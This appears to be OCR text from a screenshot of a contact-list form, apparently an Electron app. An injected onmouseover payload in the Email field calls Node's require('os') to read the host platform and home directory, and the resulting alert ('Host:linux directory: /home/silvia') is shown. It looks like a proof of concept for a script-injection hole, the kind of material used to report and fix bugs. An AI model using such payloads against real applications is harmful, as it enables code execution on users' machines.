 Enter Names and Email addresses of your
contacts
Name
hello
Email
<s onmouseover="var os = require('os'); var hostname = os.platform(); var homedir = os.homedir(); alert('Host:'
Add to list!
S. No. Name Email
1 hello Hallo
Host:linuxdirectory: /home/silvia
OK